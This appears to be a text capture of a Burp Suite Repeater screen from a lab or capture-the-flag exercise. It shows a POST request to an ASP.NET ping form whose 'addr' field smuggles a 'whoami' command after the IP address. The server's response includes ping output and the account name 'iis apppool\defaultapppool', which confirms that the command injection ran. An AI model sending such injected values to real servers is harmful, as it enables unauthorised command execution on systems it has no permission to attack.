 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
2 Host: 10.129.225.46
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.225.46/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 303
10 Origin: http://10.129.225.46
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 __VIEWSTATE=%2FwEPDwUJMTkxODY5Nzc4ZGQPoriDkKHLLp86yM8ANsxN5EnsIPwPm6Mfk0jBtHNu9g%3D%3D&__VIEWSTATEGENERATOR=15DEFBD3&__EVENTVALIDATION=
&addr=10.10.14.3%26whoami+&testing=Ping+host
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Date: Mon, 28 Jul 2025 20:12:50 GMT
8 Content-Length: 1221
9
10
11 Pinging 10.10.14.3 with 32 bytes of data:
12 Reply from 10.10.14.3: bytes=32 time=9ms TTL=63
13 Reply from 10.10.14.3: bytes=32 time=11ms TTL=63
14
15 Ping statistics for 10.10.14.3:
16 Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
17 Approximate round trip times in milli-seconds:
18 Minimum = 9ms, Maximum = 11ms, Average = 10ms
19 iis apppool\defaultapppool
20
21
22 <HTML>
23 <HEAD>
Search 0 highlights